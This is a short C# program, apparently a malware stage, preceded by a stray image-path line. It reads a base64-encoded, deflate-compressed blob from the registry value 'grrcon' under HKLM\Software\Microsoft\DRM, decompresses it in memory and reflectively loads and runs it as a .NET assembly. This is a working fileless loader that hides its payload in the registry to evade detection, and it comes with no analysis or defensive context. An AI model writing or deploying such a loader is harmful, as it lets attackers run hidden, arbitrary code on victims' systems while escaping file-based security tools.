 using System;
using Microsoft.Win32;
using System.Collections.Generic;
using System.Linq;
using System.Text;
namespace MyNamespace
{
class MyClass
{
public static void Main()
{
//Write your code to read from the reg key, store in "myencodedstream"
RegistryKey key = Registry.LocalMachine.OpenSubKey("Software\\Microsoft\\DRM");
string myencodedstream = (string)key.GetValue("grrcon");
//string myencodedstream = o.ToString();
//Console.Write(myencodedstream);
//The remainder
var shimsoftware = new System.IO.MemoryStream();
var shimsoft1 = new System.IO.Compression.DeflateStream(new System.IO.MemoryStream(System.
Convert.FromBase64String(myencodedstream)), System.IO.Compression.CompressionMode.
Decompress);
var shimsoft2 = new byte[1024];
var shimsoft3 = shimsoft1.Read(shimsoft2, 0, 1024);
while (shimsoft3 > 0)
{
shimsoftware.Write(shimsoft2, 0, shimsoft3);
shimsoft3 = shimsoft1.Read(shimsoft2, 0, 1024);
}
System.Reflection.Assembly.Load(shimsoftware.ToArray()).EntryPoint.Invoke(0, new object[] {
new string[] { } });
}
}
}